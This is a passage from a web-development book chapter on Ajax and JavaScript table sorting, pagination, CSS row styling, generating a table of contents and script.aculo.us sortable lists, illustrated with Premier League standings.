$xml .= '<th id="team" onclick="sortTable(\''.$id.'\', this.id);">'
.'Team</th>';
$xml .= '<th id="points" onclick="sortTable(\''.$id.'\', this.id);">'
.'Points</th>';
$xml .= '<th id="won" onclick="sortTable(\''.$id.'\', this.id);">'
.'Won</th>';
$xml .= '<th id="drew" onclick="sortTable(\''.$id.'\', this.id);">'
.'Drew</th>';
$xml .= '<th id="lost" onclick="sortTable(\''.$id.'\', this.id);">'
.'Lost</th>';
$xml .= '<th id="gs" abbr="goals scored" onclick="sortTable(\''
.$id.'\', this.id);">GS</th>';
$xml .= '<th id="ga" abbr="goals against" onclick="sortTable(\''
.$id.'\', this.id);">GA</th>';
$xml .= '</tr>';
$xml .= '</thead>';
$xml .= '<tbody>';
/*
* Loop through the rows of the result set and build the table data
* in the tbody element.
*/
Example 8-6. The PHP code that could be used to create a table for a response to a client (continued)
www.it-ebooks.info

Sorting Tables |279
And the Winner Is…
There is no way to definitively say which method is better or faster. Sometimes it will
be better to use the Ajax method—maybe the server is old and could not handle all
of the Ajax requests, or maybe the data sets are so small that it does not make sense
to do an Ajax request. If the data sets are larger, the developer is faced with two
choices. He can either rewrite the sort code and use a better algorithm, or use Ajax
and let the server (which is much better equipped to handle large data sets) do all of
the sorting and table building.
JavaScript sorting relies on heavy manipulation of the DOM document that holds the
table. This can be expensive, and it could lock up the client for several seconds in the
process. The alternative does have its benefits. Using Ajax to do the table sort means
the call can be asynchronous to the server, and the user is free to do other things on
the client until the sort is complete. Clearly, it is in the developer’s best interests to at
least indicate to the user that the client is doing something. Besides that, however,
there is really nothing else adverse about using Ajax over straight JavaScript sorting.
In the next several sections, it will become clearer why Ajax is the better choice for
table sorting. Even after you read these sections, some of you will cling to your Java-
Script sorting code, saying, “Look how beautiful this code is, and how slick it works
on the client.” There is a coolness factor in doing the sort using JavaScript. Ajax is
not about coolness in this case; it is about practicality, efficiency, and the speed of
the application.
foreach($rows in $row) {
$xml .='<tr>';
$xml .= '<td headers="team">'.$row['team'].'</td>';
$xml .= '<td headers="points">'.$row['points'].'</td>';
$xml .= '<td headers="won">'.$row['won'].'</td>';
$xml .= '<td headers="drew">'.$row['drew'].'</td>';
$xml .= '<td headers="lost">'.$row['lost'].'</td>';
$xml .= '<td headers="gs">'.$row['gs'].'</td>';
$xml .= '<td headers="ga">'.$row['ga'].'</td>';
$xml .='</tr>';
}
/* Finish up the table to be sent back */
$xml .= '</tbody>';
$xml .= '</table>';
}
} catch (Exception $e) {
$xml .= '<div>There was an error retrieving the table data.</div>';
}
}
/* Send the XHTML table to the client */
print($xml);
?>
Example 8-6. The PHP code that could be used to create a table for a response to a client (continued)
www.it-ebooks.info
280 |Chapter 8: Fun with Tables and Lists
Tables with Style
Left to their own devices, tables are boring objects. We have all seen the old tables
that were prevalent on the Web years ago, an example of which appears in
Figure 8-4. Using CSS to change the shape, size, and color of the table borders
helped to change the table’s general appearance. Going further with CSS, alternating
colors for alternating rows and making the header and footer more distinct helped to
make tables more readable on the client.
It became trickier to keep all of this style straight as the user dynamically altered the
table in the client. Keeping alternating rows straight in an Ajax sorted table is sim-
ple. The whole table is regenerated so that any CSS that was placed on the rows
before the sort is put on the new row order as though nothing has changed. Keeping
the style of the table with a JavaScript sort is another story.
Figure 8-4. The default table from the browser is boring
www.it-ebooks.info

Tables with Style |281
Keeping Style with Sorts
CSS has brought us a long way from tables such as the one in Example 8-3; consider
the following CSS rules and imagine how they would style that table:
table {
border-collapse: collapse;
border: 3px solid #000;
width: 500px;
}
caption {
font-weight: bold;
}
tr {
background-color: #fff;
color: #000;
margin: 0;
}
tr.alternate {
background-color: #dde;
color: #000;
}
th {
background-color: #007;
border: 1px solid #000;
border-bottom: 3px solid #000;
color: #fff;
padding: 2px;
}
td {
border: 1px solid #000;
padding: 2px;
}
This CSS creates a 3-pixel-thick black border around the outside of the table and under
the table header. All of the other rows and columns are divided by a 1-pixel-thick black
border. The table header has its background set to a deep blue and the text to white.
Finally, the default row is set to a white background with black text, and a row with
the alternative class attribute set would have a gray-blue background with black text,
as shown in Figure 8-5. Alternating the color for every other column keeps the rows
easier to read. But there is a problem, right?
www.it-ebooks.info
282 |Chapter 8: Fun with Tables and Lists
When we sort by any of the columns, the rows do not keep their alternating pattern.
When the row is inserted in a new spot in the table body, everything about that row
goes with it. So, how do we solve this problem? We need another method in our
sortTable object to style the table, like this:
/**
* This method, styleTable, loops through all of the table rows in the table and
* removes the /alternate/ class from the row before checking to see whether the
* row is one of the alternating rows that should have the class.
*
* @private
*/
styleTable: function( ) {
/* Loop through all of the table rows */
for (var i = 0, il = this.tblElement.rows.length; i < il; i++) {
/* This is the current row */
var tblRow = this.tblElement.rows[i];
Element.removeClassName(tblRow, 'alternate');
/* Is this an alternate row? */
if ((i % 2) != 0)
Element.addClassName(tblRow, 'alternate');
}
}
Figure 8-5. The Premier League table with CSS rules attached
www.it-ebooks.info

Table Pagination |283
The styleTable( ) method relies on two methods from the Prototype library Element
object: removeClassName( ) and addClassName( ). I could have written code to add and
remove classNames from the rows, but since Prototype already had these, I did not
see the point. The styleTable( ) method needs to be called just before the display on
the table is changed, like this:
/* Add the needed style to the table */
this.styleTable( );
/* Set the table's display to what it was before the sort */
this.tblElement.style.display = tempDisplay;
Now, our table keeps the CSS rules that were originally applied. The developer could
get pretty fancy with the styleTable( ) method if she so desired. It would not take
much to change the column that was selected so that it stood out more than the oth-
ers. This would make it more accessible to a person trying to read the table.
As far as Ajax goes, the classes would just have to be added to the table as it was
being built. The addition of only a couple of lines does the trick, like this:
$i = 0;
foreach ($rows in $row) {
$xml = sprintf('%s<tr%s>', $xml, ((($i++ % 2) != 0) ? 'class="alternate"': ''));
This is yet another reason Ajax sorting may be a better choice—it requires even less
processing on the client side. This, in particular, is nothing for the server to do,
because it already is creating a bunch of strings to concatenate together.
Table Pagination
Table pagination follows the same principle we saw in Chapter 7 in the “Paged Navi-
gation” section. A table that is longer than one page on a user’s screen is large by
web standards, and you should probably break it up. The technique is the same as
before: display only a certain number of rows to the user and provide a navigation
list at the bottom of the table. Once again, the question is, should the table be bro-
ken up on the client or on the server?
In either case, we will utilize the XHTML <table> elements to make our job a little
easier. The server will do more of the work, as it must keep track of how many
records are in what grouping. The groupings are what’s important, and to make
them, we will be using multiple <tbody> elements—one for every page, actually. For
example:
<table id="premLeague" summary="This table represents the 2005-06 Premier
League standings.">
<caption>2005-06 Premier League</caption>
<thead>
<tr>
<th id="team" onclick="premLeagueSort.sortColumn(0)">Team</th>
<th id="points" onclick="premLeagueSort.sortColumn(1)">Points</th>
<th id="won" onclick="premLeagueSort.sortColumn(2)">Won</th>
www.it-ebooks.info

284 |Chapter 8: Fun with Tables and Lists
<th id="drew" onclick="premLeagueSort.sortColumn(3)">Drew</th>
<th id="lost" onclick="premLeagueSort.sortColumn(4)">Lost</th>
<th id="gs" abbr="goals scored" onclick="premLeagueSort.sortColumn(5)">
GS
</th>
<th id="ga" abbr="goals against" onclick="premLeagueSort.sortColumn(6)">
GA
</th>
</tr>
</thead>
<tbody id="p1">
<tr>
<td headers="team">Chelsea</td>
<td headers="points">91</td>
<td headers="won">29</td>
<td headers="drew">4</td>
<td headers="lost">5</td>
<td headers="gs">72</td>
<td headers="ga">22</td>
</tr>
<tr class="alternate">
<td headers="team">Manchester United</td>
<td headers="points">83</td>
<td headers="won">25</td>
<td headers="drew">8</td>
<td headers="lost">5</td>
<td headers="gs">72</td>
<td headers="ga">34</td>
</tr>
...
</tbody>
<tbody id="p2">
<tr>
<td headers="team">Everton</td>
<td headers="points">50</td>
<td headers="won">14</td>
<td headers="drew">8</td>
<td headers="lost">16</td>
<td headers="gs">34</td>
<td headers="ga">49</td>
</tr>
...
</tbody>
</table>
The id attribute identifies the page that the <tbody> represents. JavaScript or Ajax
must do the rest.
www.it-ebooks.info

Table Pagination |285
Making Pages with JavaScript
The same principle we applied to the paged navigation will apply here. The server
will send the entire table to the client, and when the page has loaded, the first “page”
of the table will be displayed through code. All of the <tbody> elements will start off
hidden using CSS. For example:
table#premLeague tbody {
display: none;
}
The JavaScript to make the first page appear is minor:
<body onload="$('p1').style.display = 'table-row-group';">
Note that I am setting the display to the value table-row-group and not the common
block value. This is because if I set the <tbody> to block, it will no longer align to any
<thead> or <tfoot> element that is present.
The part we need to add is the list of pages that will serve as navigation for the table.
The server will have also taken care of this list’s initial state. The client’s job is to change
its appearance, as well as the <tbody> that should show when it is clicked. Assuming
that our table contains five pages of data, the navigation list would look like this:
<div id="tableListContainer">
<ul id="tableList">
<li id="l1" onclick="turnDataPage('premLeague',
this.childNodes[0].nodeValue);">1</li>
<li id="l2" onclick="turnDataPage('premLeague',
this.childNodes[0].nodeValue);">2</li>
<li id="l3" onclick="turnDataPage('premLeague',
this.childNodes[0].nodeValue);">3</li>
<li id="l4" onclick="turnDataPage('premLeague',
this.childNodes[0].nodeValue);">4</li>
<li id="l5" onclick="turnDataPage('premLeague',
this.childNodes[0].nodeValue);">5</li>
</ul>
</div>
The onclick event fires off to the turnDataPage( ) function, shown in Example 8-7.
Example 8-7. A function to simulate pages of table data
/**
* This function, turnDataPage, acts on whatever table (/p_tableId/) is passed,
* which is the beginning of making this "table independent". It turns off
* the display of all of the <tbody> elements associated with the table, and
* then displays the required one based on the passed /p_pageNumber/ variable.
* Finally, it changes the page number list item that is to be highlighted in
* association with the table page.
*
www.it-ebooks.info

286 |Chapter 8: Fun with Tables and Lists
With this function, we should change the onload event to the following so that the
first page number is highlighted:
<body onload="turnDataPage('premLeague', 1);">
Of course, the turnDataPage( ) function expects another CSS rule to be defined as well:
li.active {
font-weight: bold;
}
I will discuss the advantages and disadvantages of a straight JavaScript approach to
table pagination after we discuss the Ajax method.
Internet Explorer version 6 and earlier do not support the CSS display
value table-row-group that is used in Example 8-7. For these brows-
ers, you should use the value of block instead.
The only problem with pagination such as this is that it is not accessible to browsers
that do not support JavaScript. To make it accessible, we simply need to add links to
our list of pages in the navigation list, like this:
<div id="tableListContainer">
<ul id="tableList">
* @param {String} p_tableId The id of the table to paginate.
* @param {Integer} p_pageNumber The number of the page that should be displayed.
* @see Element#setStyle
* @see Element#removeClassName
* @see Element#addClassName
*/
function turnDataPage(p_tableId, p_pageNumber) {
/* Get a list of the <tbody> elements in the table */
var tbodies = $(p_tableId).getElementsByTagName('tbody');
/* Loop through the list of <tbody> elements, and hide each one */
for (var i = 0, il = tbodies.length; i < il; i++)
tbodies[i].style.display = 'none';
/* Display the <tbody> element with the correct page number */
$('p' + p_pageNumber).style.display = 'table-row-group';
/* Get a list of the <li> elements in the page navigation menu */
var tableListElements = $('l' +
p_pageNumber).parentNode.getElementsByTagName('li');
/* Loop through the list of <li> elements, and make each one inactive */
for (var i = 0, il = tableListElements.length; i < il; i++)
Element.removeClassName(tableListElements[i], 'active');
/* Activate the <li> element with the correct page number */
Element.addClassName($('l' + p_pageNumber), 'active');
}
Example 8-7. A function to simulate pages of table data (continued)
www.it-ebooks.info
Table Pagination |287
<li id="l1"><a href="dataTable.php?page=1"
onclick="turnDataPage('premLeague',
this.parentNode.childNodes[0].nodeValue);">1</a></li>
<li id="l2"><a href="dataTable.php?page=2"
onclick="turnDataPage('premLeague',
this.parentNode.childNodes[0].nodeValue);">2</a></li>
<li id="l3"><a href="dataTable.php?page=3"
onclick="turnDataPage('premLeague',
this.parentNode.childNodes[0].nodeValue);">3</a></li>
<li id="l4"><a href="dataTable.php?page=4"
onclick="turnDataPage('premLeague',
this.parentNode.childNodes[0].nodeValue);">4</a></li>
<li id="l5"><a href="dataTable.php?page=5"
onclick="turnDataPage('premLeague',
this.parentNode.childNodes[0].nodeValue);">5</a></li>
</ul>
</div>
Figure 8-6 shows this table with the paged navigation. Now when a client does not
have JavaScript, the link will fire off and the data can still be accessed, provided that
the server-side scripting is programmed to handle this scenario.
Ajax Table Pagination
Ajax table pagination also follows the same principles as Ajax paged navigation:
namely, give the client only as much data as it needs to create one page of the table.
As the pages are requested, the table builds up more <tbody> elements until an Ajax
request is no longer needed and the straight JavaScript method can take over.
Example 8-8 shows the turnDataPage( ) function revised for Ajax.
Figure 8-6. The Premier League table with paged navigation
www.it-ebooks.info

288 |Chapter 8: Fun with Tables and Lists
Example 8-8. The turnDataPage( ) function modified for Ajax
/**
* This function, turnDataPage, acts on whatever table (/p_tableId/) is passed,
* which is the beginning of making this "table independent". It turns off the
* display of all of the <tbody> elements associated with the table, and then
* makes an /XMLHttpRequest/ to pull the necessary <tbody> if it does not already
* have /childNodes/ under it. The success of the call adds the new content and
* then displays the required one. Finally, it changes the page number list item
* that is to be highlighted in association with the table page.
*
* @param {String} p_tableId The id of the table to paginate.
* @param {Integer} p_pageNumber The number of the page that should be displayed.
* @see Element#setStyle
* @see Element#removeClassName
* @see Element#addClassName
*/
function turnDataPage(p_tableId, p_pageNumber) {
/* Get a list of the <tbody> elements in the table */
var tbodies = $(p_tableId).getElementsByTagName('tbody');
/* Loop through the list of <tbody> elements, and hide each one */
for (var i = 0, il = tbodies.length; i < il; i++)
$(tbodies[i]).setStyle({ display: 'none' });
/* Has this page been grabbed by an XMLHttpRequest already? */
if ($('p' + p_pageNumber).childNodes.length == 0) {
/* Get the data from the server */
new Ajax.Request('getTable.php', {
method: 'post',
parameters: 'dataPage=' + p_pageNumber,
onSuccess: function(xhrResponse) {
var newNode, response = xhrResponse.responseXML;
/* Is this browser not IE? */
if (!window.ActiveXObject)
newNode = document.importNode(
response.getElementsByTagName('tbody')[0], true);
else
newNode = importNode(
response.getElementsByTagName('tbody')[0], true);
$(tableId).replaceChild(newNode, $('p' + p_pageNumber));
},
onFailure: function(xhrResponse) {
alert('Error: ' + xhrResponse.statusText);
}
});
}
/* Display the <tbody> element with the correct page number */
$('p' + p_pageNumber).setStyle({ display: 'table-row-group' });
/* Get a list of the <li> elements in the page navigation menu */
var tableListElements = $('l' +
p_pageNumber).parentNode.getElementsByTagName('li');
/* Loop through the list of <li> elements, and make each one inactive */
www.it-ebooks.info

Table Pagination |289
This is similar to what we already saw with our other Ajax calls using Prototype.
Here, the main difference is how we check whether content is already in the <tbody>.
Because this should be a cross-browser function, we cannot check the innerHTML
property like we did in Chapter 7; Internet Explorer does not support the property.
Instead, we check to see whether the <tbody> has any childNodes.
Instead of even fiddling with <tbody> elements and the innerHTML property, the client
will expect the server to send the contents of the <tbody> (all of the rows and corre-
sponding columns, including the <tbody> itself) and then import those elements into
a new element. Once again, for Internet Explorer, we must rely on both the DOM
importNode( ) method and the importNode( ) function I introduced in Example 7-8 in
Chapter 7 for browsers that do not support importNode( ) natively. After the import,
we just replace the empty <tbody> that is attached to the table with our new element.
Of course, we could have avoided having to check for childNodes and import and
replace elements. If the server were to send a new table with each request—a table
that contains only the data for the page that is requested—we could use the
innerHTML property with the responseText from the server’s response on a wrapper
<div> element. In the long run, the user may request a lot of data if a lot of browsing
is done on the table. The developer must weigh whether simple (and potentially
faster) code is better than fewer calls to the server requesting data.
There is one argument for constantly calling on the server to give the user data. Well,
two arguments, really. I will get to the second one in the next section. The first argu-
ment is that if the user is working with an Ajax application that gets data from differ-
ent users potentially at the same time, getting constant data refreshes from the server
on every request is a better solution. This way, the user knows that the data being
viewed is constantly up-to-date versus data that is loaded once and might become
stale.
Sorting Paginated Tables
Now for the second argument: if you want the table to be broken up into pages as
well as dynamically sortable, you may have a dilemma. Either you must modify the
methods for sorting to cycle through every <tbody> element in the table, which
requires digging deeper into the DOM tree, or you can simply have the server handle
the sort and send the table data page that was requested. Letting the server handle
things is certainly cleaner and easier, if not faster.
for (var i = 0, il = tableListElements.length; i < il; i++)
Element.removeClassName(tableListElements[i], 'active');
/* Activate the <li> element with the correct page number */
Element.addClassName($('l' + p_pageNumber), 'active');
}
Example 8-8. The turnDataPage( ) function modified for Ajax (continued)
www.it-ebooks.info

290 |Chapter 8: Fun with Tables and Lists
To accomplish this, we must add an extra parameter to the sortTable( ) method in
Example 8-5 for the current page, and we must pass it to the server. Everything else
is the same for the Ajax sort. The server will create the sorted table, sending the small
part of the table that the client needs, which is then put into the table wrapper’s
innerHTML property as the responseText. Example 8-9 shows the changes needed.
I think that is the easiest solution. As I said, if you choose to go the JavaScript route,
there will be a loop through all of the <tbody> elements in the table in addition to the
loops through the rows in a single <tbody> element. To simplify things, I recommend
looping through everything while building an array of values, and sorting that array
with a simpler implementation of the insertion sort (or maybe a shell sort now).
Example 8-9. The sortTable( ) method modified for pagination sorting with Ajax
/**
* This function, sortTable, takes the passed /p_tableId/ and /p_columnId/
* variables and sends this information to the server so it can do the
* appropriate sort that is returned to the client. The data from the server
* is the whole table, because it is faster to build the whole table on the
* server.
*
* @param {String} p_tableId The id of the table to sort.
* @param {String} p_columnId The id of the column that is to be sorted.
* @param {Integer} p_pageNumber The number of the page to display.
*/
function sortTable(p_tableId, p_columnId, p_pageNumber) {
/* Get the direction the sort should go in */
var sortDirection = (($(p_tableId).lastColumn == p_columnId) ? 1 : 0);
/* Create the queryString to send to the server */
var queryString = 'tableId=' + p_tableId + '&columnId=' + p_columnId +
'&sort=' + sortDirection + '&page=' + p_pageNumber;
/* Record the column that is sorted */
$(p_tableId).lastColumn = p_columnId;
/*
* Make the XMLHttpRequest to the server, and place the /responseText/ into the
* /innerHTML/ of the table wrapper (/parentNode/).
*/
new Ajax.Request('sortTable.php', {
parameters: queryString,
method: 'post',
onSuccess: function(xhrResponse) {
$(tableId).parentNode.innerHTML = xhrResponse.responseText;
},
onFailure: function(xhrResponse) {
$(tableId).parentNode.innerHTML = xhrResponse.statusText;
}
}
}
www.it-ebooks.info

Lists 2.0 |291
Once everything is sorted, you are left with the difficult task of getting the table rows
in the correct order—all while maintaining the correct number of rows in each
<tbody> element. This will be complicated and messy.
In the end, the developer wants something that works, and works fast. Using the
Ajax solution for sortable paginated tables does just that.
Lists 2.0
A great deal of Chapter 7 dealt with utilizing XHTML lists for different purposes.
Most of these purposes really take lists to that new level—no longer relegating the
list to the boring purpose of displaying information in a vertical manner using a cir-
cle or square to delineate the items. When you use CSS and XHTML smartly, lists
can become a very powerful structure in an Ajax application.
When using lists, the main thing to watch for is the purpose of the list.
Once the list is used, in any way, for presentation instead of structure,
it breaks the following WAI-WCAG 1.0 guideline:
• Priority 2 checkpoint 3.6: Mark up lists and list items properly.
As we saw in Chapter 7, lists are useful for a variety of widgets and objects in web
applications. However, this barely scratches the surface of what they can do.
What We’ve Already Seen
We already saw that we can use lists for navigation functionality in an Ajax applica-
tion—we did not use the lists as lists at all (for the most part). So, what have we
covered?
• Lists used for navigation bars
• Lists used for buttons in navigation
• Lists used for drop-down menus
• Lists used for a file menu
• Lists used for tabs
• Lists used for breadcrumbs
• Lists used for links at the bottom of a page
• Lists used for the navigation in paged content
• Lists used for navigation trees
• Lists used for vertical list navigation
This is already a lot of uses for a simple structure, but lists have still more uses for
dynamic content, if you can believe that.
www.it-ebooks.info

292 |Chapter 8: Fun with Tables and Lists
Lists for All Seasons
What we’ll discuss next ranges from fairly common to rarely seen uses of XHTML
lists. I’ll put a Web 2.0 spin on the common list applications, and will hopefully
spawn new development for the rarer scenarios. In any case, I will throw some Ajax
into the examples where it fits, and the other examples are intended for Ajax applica-
tions where Ajax has more to do with dynamic user interaction.
Table of Contents
Anyone who has had to create any kind of online documentation knows the hassle of
updating the document. The hassle mainly involves changes that must be made to
the table of contents whenever a section is moved, deleted, or added. When a sec-
tion is moved or deleted, numbering must shift up for any headers below the point in
question. When a section is added, numbering must shift down for any headers
below the point in question.
In almost all cases, lists are already used for the structure of the table of contents,
and why not? A table of contents consists of only ordered or unordered lists and sub-
lists. Nothing needs to change with this—yet. First we must concentrate on the doc-
ument itself, or rather how we need to structure the document so that we can easily
and dynamically generate a table of contents.
The often misused header elements (<h1>–<h6>) are where we need to focus. The mis-
use usually occurs with the headers not following in immediate descending order. In
other words, the headers that should follow an <h1> element are <h2> elements. No
<h3> elements should be direct descendants of the <h1> element. This paradigm
should continue throughout the document. Also true of header elements is that they
are used to convey the document’s structure; they are not used for presentation
within the document. If you need to create a section of code with larger text, use
appropriate markup and do not simply throw in header elements to accomplish the
task.
By following proper header order, not skipping any header levels, and
using the headers for structure, the developer satisfies the following
WAI-WCAG 1.0 guideline:
• Priority 2 checkpoint 3.5: Use header elements to convey docu-
ment structure and use them according to specification.
The following shows how this chapter would be structured with XHTML markup:
<div id="chapter">Fun with Tables and Lists</div>
<div id="toc"></div>
<div id="content">
<p><!-- remarks --></p>
<h1 id="noTableLayout">Layout Without Tables</h1>
www.it-ebooks.info

Lists for All Seasons |293
<blockquote>
<p><!-- remarks --></p>
<h2 id="oldLayouts">Old Layouts</h2>
<blockquote>
<p><!-- remarks --></p>
</blockquote>
<h2 id="usingCSS">Using CSS</h2>
<blockquote>
<p><!-- remarks --></p>
</blockquote>
</blockquote>
<h1 id="accessibleTables">Accessible Tables</h1>
<blockquote>
<p><!-- remarks --></p>
<h2 id="interactingTables">Interacting with Tables</h2>
<blockquote>
<p><!-- remarks --></p>
</blockquote>
<h2 id="ajaxTables">Ajax and Tables</h2>
<blockquote>
<p><!-- remarks --></p>
</blockquote>
</blockquote>
...
<h1 id="listsSeasons">Lists for All Seasons</h1>
<blockquote>
<p><!-- remarks --></p>
<h2 id="tableContents">Table of Contents</h2>
<blockquote>
<p><!-- remarks --></p>
</blockquote>
</blockquote>
</div>
The document requires that all the headers have unique id attributes so that the
table of contents can identify them properly. Once we know our document is prop-
erly structured, we must think about how to create a dynamic list that reflects that
structure. Example 8-10 shows the JavaScript function that will do this job.
Example 8-10. A function to dynamically create a list to be used as a table of contents
/**
* This function, createTOC, parses through an XHTML document, taking all header
* elements within the /content/ of the document, and creating a clickable table
* of contents to the individual headers that it finds.
*/
function createTOC( ) {
/*
* The table of contents is only concerned with elements contained within
* this element.
*/
var content = $('content');
/* Get a node list of all <h1> elements */
www.it-ebooks.info

294 |Chapter 8: Fun with Tables and Lists
var head1 = content.getElementsByTagName('h1');
var toc = '<ul>';
/* Loop through the list of <h1> elements */
for (var i = 0, il = head1.length; i < il; i++) {
/* Try to get to the <blockquote> element following the header element */
var h1 = head1[i].nextSibling;
/*
* Is the node text (whitespace in this case)? If so, try the next element
* after this...it should be the <blockquote> element
*/
if (h1.nodeType == 3)
h1 = h1.nextSibling;
/* Get a node list of all <h2> elements under the <blockquote> element */
var head2 = h1.getElementsByTagName('h2');
toc += '<li><a href="#' + head1[i].getAttribute('id') + '">' +
head1[i].childNodes[0].nodeValue + '</a>';
/* Are there any <h2> elements? */
if (head2.length > 0) {
toc += '<ul>';
/* Loop through the list of <h2> elements */
for (var j = 0, jl = head2.length; j < jl; j++) {
/*
* Try to get to the <blockquote> element following the header
* element.
*/
var h2 = head2[j].nextSibling;
/*
* Is the node text (whitespace in this case)? If so, try the
* next element after this...it should be the <blockquote>
* element.
*/
if (h2.nodeType == 3)
h2 = h2.nextSibling;
/*
* Get a node list of all <h3> elements under the <blockquote>
* element.
*/
var head3 = h2.getElementsByTagName('h3');
toc += '<li><a href="#' + head2[j].getAttribute('id') + '">' +
head2[j].childNodes[0].nodeValue + '</a>';
/* Are there any <h3> elements? */
if (head3.length > 0) {
toc += '<ul>';
/* Loop through the list of <h3> elements */
for (var k = 0, kl = head3.length; k < kl; k++) {
/*
Example 8-10. A function to dynamically create a list to be used as a table of contents (continued)
www.it-ebooks.info

Lists for All Seasons |295
As you can see from this example, the function dynamically creates an XHTML list
as a string as it walks the DOM’s document tree. It walks it through a series of loops
that go deeper and deeper into levels, stopping after going four levels deep. I stopped
here mainly because O’Reilly frowns on the use of even a fourth level of header—you
can feel free to go to all six header levels if you want.
* Try to get to the <blockquote> element following the
* header element.
*/
var h3 = head3[k].nextSibling;
/*
* Is the node text (whitespace in this case)? If so,
* try the next element after this...it should be the
* <blockquote> element
*/
if (h3.nodeType == 3)
h3 = h3.nextSibling;
/*
* Get a node list of all <h4> elements under the
* <blockquote> element.
*/
var head4 = h3.getElementsByTagName('h4');
toc += '<li><a href="#' + head3[k].getAttribute('id') +
'">' + head3[k].childNodes[0].nodeValue + '</a>';
/* Are there any <h4> elements? */
if (head4.length > 0) {
toc += '<ul>';
/* Loop through the list of <h4> elements */
for (var l = 0, ll = head4.length; l < ll; l++)
toc += '<li><a href="#' +
head4[l].getAttribute('id') +
'">' + head4[l].childNodes[0].nodeValue +
'</a></li>';
toc += '</ul>';
}
toc += '</li>';
}
toc += '</ul>';
}
toc += '</li>';
}
toc += '</ul>';
}
toc += '</li>';
}
toc += '</ul>';
$('toc').innerHTML = toc;
}
Example 8-10. A function to dynamically create a list to be used as a table of contents (continued)
www.it-ebooks.info

296 |Chapter 8: Fun with Tables and Lists
Once the list is created, it is passed to the innerHTML property of our wrapper <div>
element, along with some header text for the table of contents. Put simply, you can
create a dynamic table of contents that always follows whatever content is in the
document, all modifications included.
Say that I am creating a document and I want to use numbers to identify each sec-
tion. As such, the sections would have an order of 1, 1.1, 1.2, 1.2.1, and so on. We
need to change nothing—I repeat, nothing—in what we have already done to
accomplish this. All we need are some CSS rules regarding how to style the table of
contents and headers. Example 8-11 shows these rules.
Example 8-11. The CSS rules needed to create a numbering system for the document and table of
contents
#content {
counter-reset: h1;
}
#content h1:before {
content: counter(h1) "\0020\2014\0020";
counter-increment: h1;
}
#content h1 {
counter-reset: h2;
font-size: 1.6em;
}
#content h2:before {
content: counter(h1) "." counter(h2) "\0020\2014\0020";
counter-increment: h2;
}
#content h2 {
counter-reset: h3;
font-size: 1.4em;
}
#content h3:before {
content: counter(h1) "." counter(h2) "." counter(h3) "\0020\2014\0020";
counter-increment: h3;
}
#content h3 {
counter-reset: h4;
font-size: 1.2em;
}
#content h4:before {
content: counter(h1) "." counter(h2) "." counter(h3) "." counter(h4)
"\0020\2014\0020";
counter-increment: h4;
}
www.it-ebooks.info
Lists for All Seasons |297
Adding a table of contents to an application or site satisfies the following
WAI-WCAG 1.0 guideline:
• Priority 2 checkpoint 13.3: Provide information about the general
layout of a site (i.e., a site map or table of contents).
The only drawback to our table of contents is that it requires Java-
Script and CSS to create, which may not work and ultimately may
defeat this accessibility requirement.
Figure 8-7 shows how the table of contents and the headers look with the style rules
from Example 8-11 applied.
The CSS rules in Example 8-11 liberally use CSS2 rules to achieve the
desired look. Specifically, the :before pseudoclass does all the heavy
lifting. Certain browsers do not yet implement this pseudoclass—or
much CSS2 in general. In these browsers, the table of contents will
function normally, but none of the numbering will be displayed.
Sortable Lists
You can sort list items in a variety of ways. One of the easiest for the user to under-
stand (at least visually) is to place checkboxes to the left of each item in the list. Then
provide buttons that indicate movement up and down and that, when pressed, shift
the checked items into a new position in the list. This is not the most elegant solu-
tion, but it gets the job done. For an Ajax web application, however, we are striving
for more than just a working solution. We want to provide users with interfaces that
remind them of the interfaces in desktop applications.
To do this, and to provide more of a Web 2.0 feel to the functionality, dragging and
dropping list items to reposition them is the way to go. Most of the JavaScript libraries
we covered in Chapter 4 provide methods for sorting lists via drag-and-drop solutions.
#toc ul {
counter-reset: item;
font-weight: bold;
}
#toc li {
display: block;
}
#toc li:before {
content: counters(item, ".") "\0020\2014\0020";
counter-increment: item;
}
Example 8-11. The CSS rules needed to create a numbering system for the document and table of
contents (continued)
www.it-ebooks.info
298 |Chapter 8: Fun with Tables and Lists
For the examples in this section, I have chosen to use script.aculo.us for my drag-and-
drop solution, mainly because it is built on top of the Prototype Framework (which
we already have had some experience with).
For thoroughness, I also will provide the methods the Dojo Toolkit uses, after we
explore the script.aculo.us interface. It is a good idea to become familiar with several
of these JavaScript libraries and toolkits because none of them have all the function-
ality needed for a complete Ajax solution.
Like Prototype, script.aculo.us is divided into different areas based on functionality.
For dragging and dropping list items on the screen, it provides the Sortable object.
The Sortable object allows you to sort items in a list by dragging them to the desired
position in the list and dropping them into place. To instantiate an XHTML list, do
the following:
Sortable.create('id_of_list', [options]);
Creating a sortable list is as simple as that. Table 8-1 provides the options available
to pass in the object parameter of the Sortable.create( ) method.
Figure 8-7. The document with style rules applied, as viewed with Firefox
www.it-ebooks.info

Lists for All Seasons |299
The Sortable object will function correctly in your application only if you
include the following line of code before the code to create the Sortable:
Position.includeScrollOffsets = true;
Table 8-1. Options available to pass in the object parameter of Sortable.create( )
Option Default value Description
tag li Sets the type of element for the child elements of the container that
will be made sortable. For <ul> and <ol> element containers, the
default works, but for any other kind of element, this must be specified.
only None Restricts the child elements for sorting further so that only those ele-
ments with the specified CSS class will be used. An array of CSS classes (as
strings) can also be passed so that the restriction is on any of the classes.
overlap vertical Specifies in which direction the overlapping of elements occurs. The
possible values are vertical and horizontal; vertical lists use
vertical and horizontal lists use horizontal.
constraint vertical Specifies whether a constraint is put on the dragging to vertical or hor-
izontal directions. Possible values are vertical,horizontal, and
false.
containment (only within container) Enables dragging and dropping between Sortables. This takes an
array of elements or element ids for the containers.
handle None Sets a handle for the draggable object so that dragging only occurs
using the handle. Is an element reference, an element id, or a CSS
class. With the CSS class, the first child element found with the passed
value will be used as the handle.
hoverclass None Gives an additional CSS class to the list items when an item being
dragged is hovered over the other items.
ghosting false When set to true, the dragged element will be cloned such that the
list does not shift until the dragged element is dropped into a new
place. Possible values are true and false.
dropOnEmpty false When set to true, the Sortable container will be made into a
Droppable that can receive elements as soon as it no longer has any
child elements. Possible values are true and false.
scroll None If the Sortable is in a container and that element has overflow:
scroll set, this value can be set to the container’sid. Once this is set,
the position of the container will follow along with the position of the
Sortable element.
scrollSensitivity 20 The scrollSensitivity value tells the Sortable how sensitive
it should be to the scrolling boundaries of the container. The higher the
number, the more sensitive the Sortable will be.
scrollSpeed 15 The speed of the scrolling of the surrounding container is controlled with
this value. The higher the number, the faster the scroll as it follows the
Sortable.
tree false When this value is set to true, sortable functionality to elements
listed in treeTag is set. Values are true and false.
